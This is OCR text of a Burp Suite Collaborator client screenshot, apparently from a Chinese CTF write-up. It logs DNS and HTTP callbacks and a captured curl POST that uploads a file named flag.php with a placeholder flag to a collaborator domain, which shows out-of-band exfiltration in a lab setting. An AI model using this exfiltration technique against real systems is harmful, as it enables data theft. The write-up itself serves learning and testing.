 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the
payloads will appear below.
Generate Collaborator payloads
获得一个域名地址
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
刷新
# Time Type Payload Comment
1 2020-十月-09 08:20:10 UTC DNS em4r57l5zg4o04fz8fvr9nwq3h97xw
2 2020-十月-09 08:20:10 UTC DNS em4r57l5zg4o04fz8fvr9nwq3h97xw
3 2020-十月-09 08:20:12 UTC HTTP em4r57l5zg4o04fz8fvr9nwq3h97xw
Description Request to Collaborator Response from Collaborator
Raw Params Headers Hex
POST / HTTP/1.1
Host: em4r57l5zg4o04fz8fvr9nwq3h97xw.burpcollaborator.net
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 229
Content-Type: multipart/form-data; boundary=------------------------127ba05325fde1ad
这个就是我们明名的
--------------------------127ba05325fde1ad
Content-Disposition: form-data; name="xx"; filename="flag.php"
Content-Type: application/octet-stream
<?php
$flag="flag{1234567890}"
--------------------------127ba05325fde1ad--
? < + > Type a search term 0 highlights